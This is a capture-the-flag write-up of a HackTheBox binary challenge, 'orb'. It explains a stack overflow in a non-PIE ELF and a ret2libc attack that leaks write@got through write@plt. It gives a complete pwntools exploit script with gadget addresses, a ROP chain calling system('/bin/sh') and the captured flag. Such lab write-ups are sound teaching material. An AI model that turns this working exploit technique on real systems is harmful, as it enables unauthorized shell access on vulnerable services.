Overview
This is a ret2libc challenge, not like usual ret2libc challenge using puts function to leak the address, this challenge required us to leak the address using write function. More study on calling conventions is required for us to solve this challenge. Basically thats it the difference, other steps are the usual ret2libc attack.
Initial Analysis
File Checking
$ file orb
orb: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter ./glibc/ld-linux-x86-64.so.2, BuildID[sha1]=4b28eac3bb782d1a94fb6459517bcafc1de84335, for GNU/Linux 3.2.0, not stripped$ checksec --file orb
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'./glibc/'Findings
- 64-bit file, dynamically linked
- Uses external library which is the LibC
- Only NX Enabled
- Can overflow
- Functions address stay the same
- We were given the LibC file, no need to find which libc the program uses.
Checking in ghidra
undefined8 main(void)
{
undefined8 local_28;
undefined8 local_20;
undefined8 local_18;
undefined8 local_10;
setup();
local_28 = 0;
local_20 = 0;
local_18 = 0;
local_10 = 0;
write(1,&DAT_00402008,0xeb);
read(0,&local_28,0x100);
write(1,"\nThis spell does not seem to work..\n\n",0x26);
return 0;
}Key Findings
- First input can be overflow
- uses write instead of puts functions
Dynamic Analysis
$ ./orb
Something strange happens..
"Anáil nathrach, ortha bháis is beatha, do chéal déanaimh!"
The Level 99 Magic artifact has been activated!
You are trapped inside, the only way to deactivate it is with a magic spell.

Cast spell: aaa
This spell does not seem to work..The system accepts input then ends the program. Lets try to overflow it
$ ./orb
Something strange happens..
"Anáil nathrach, ortha bháis is beatha, do chéal déanaimh!"
The Level 99 Magic artifact has been activated!
You are trapped inside, the only way to deactivate it is with a magic spell.
Cast spell: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
This spell does not seem to work..
Segmentation faultWe got Segmentation fault, overflow can be done here. Lets proceed with the exploitation.
- First we know we can get bof
- Then they gave us LibC file
- What exploitation should we do here?
- ret-2-libc it is
Exploitation
Attack Overview
Previously we saw that PIE is disabled, that means the address of functions in the program will be the same. However LibC functions are external functions, it is protected by something called ASLR.
The flow of the exploit will be
- Using the write@plt to output the address
- We will leaking write@got address
- Leaked Address will be = write@got address
- write@got address = (libc base address) + (write function offsets in LibC)
- When we got the leaked address, using the formula above we can get the base LibC address
- libc base address = (Leaked Write Address) - (write function offsets in LibC)
Leaking the LibC address
To leak the address, we will overflow and overwrite the RSP/return address with our payload to leak the address. First, lets find the offsets until RSP/return address. This can be done using gdb

- cyclic 200 will be our payload
- inputting the payload causes SegFault
- gdb-pwndbg helped us by pointing out the address the program trying to return to, which is
► 0x401214 <main+117> ret <0x6161616161616166> - using command
cyclic -l 0x6161616161616166we will find out that the offsets is 40
Time for leaking the address
Payload: ``` pop_rsi_r15 = p64(0x0000000000401279) payload = flat( {offset: [ pop_rsi_r15, elf.got.write, 0x0, elf.plt.write, elf.symbols.main ]}
)
io.sendlineafter(b'Cast spell: ', payload) ```
Overview of the payload:
- in-depth study on the x64 calling conventions is required
- to output something using write function, it needs the buffer to be in the rsi
- using ropper theres no pop rsi; gadget. only pop rsi; r15; thus we need to fill r15 we anything that doesnt matter.
- rsi were filled with elf.got.write value which is the address of write@got
This payload will leak the address of write@got. the script below will be able to extract it, and set it in the proper format
leaked_addr = io.recv()
got_write = unpack(leaked_addr[:6].ljust(8,b'\x00'))
info("%#x leaked got addr", got_write)Crafting final payload
We got the address for the write@got, now we can find the libc base address, and then using the offsets to get the system function with '/bin/sh' string to give us the shell
libc.address = got_write - libc.symbols.write
info("libc_base: %#x", libc.address)
# Reset ROP object using libc binary
rop = ROP(libc)
# Call ROP system, and "/bin/sh" string
rop.system(next(libc.search(b'/bin/sh\x00')))
# Final Payload
payload = flat(
{offset: rop.chain()}
)
io.sendline(payload)This script performs what we just talk about before.

We got the flag.
from pwn import *
# Allows you to switch between local/GDB/remote from terminal
def start(argv=[], *a, **kw):
if args.GDB: # Set GDBscript below
return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
elif args.REMOTE: # ('server', 'port')
return remote(sys.argv[1], sys.argv[2], *a, **kw)
else: # Run locally
return process([exe] + argv, *a, **kw)
# Specify your GDB script here for debugging
gdbscript = '''
init-pwndbg
b main
continue
'''.format(**locals())
# Set up pwntools for the correct architecture
exe = './orb'
# This will automatically get context arch, bits, os etc
elf = context.binary = ELF(exe, checksec=False)
libc = ELF('./glibc/libc.so.6')
# Change logging level to help with debugging (error/warning/info/debug)
context.log_level = 'info'
# ===========================================================
# EXPLOIT GOES HERE
# ===========================================================
io = start()
offset = 40
padding = b'A' * offset
# useful gadgets
ret = p64(0x0000000000401016)
pop_rdi = p64(0x000000000040127b)
pop_rsi_r15 = p64(0x0000000000401279)
payload = flat(
{offset: [
pop_rsi_r15,
elf.got.write,
0x0,
elf.plt.write,
elf.symbols.main
]}
)
io.sendlineafter(b'Cast spell: ', payload)
print(io.recvline())
print(io.recvline())
print(io.recvline())
io.recv(1)
leaked_addr = io.recv()
got_write = unpack(leaked_addr[:6].ljust(8,b'\x00'))
info("%#x leaked got addr", got_write)
libc.address = got_write - libc.symbols.write
info("libc_base: %#x", libc.address)
# Reset ROP object using libc binary
rop = ROP(libc)
# Call ROP system, and "/bin/sh" string
rop.system(next(libc.search(b'/bin/sh\x00')))
# Final Payload
payload = flat(
{offset: rop.chain()}
)
io.sendline(payload)
io.sendline(payload)
io.interactive()
'''
HTB{3v3n_th3_gr34t35t_5p3ll5_c4n_br34k}
'''